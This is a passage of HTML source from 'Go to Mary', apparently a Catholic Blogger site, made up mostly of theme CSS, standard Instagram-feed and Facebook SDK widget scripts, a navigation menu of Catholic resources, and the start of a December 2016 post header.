line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=74c2f682-0662-45f6-b653-ac4d29db4970' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=74c2f682-0662-45f6-b653-ac4d29db4970' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, 21 December 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://i.ytimg.com/vi/Hu0593CmEzc/hqdefault.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
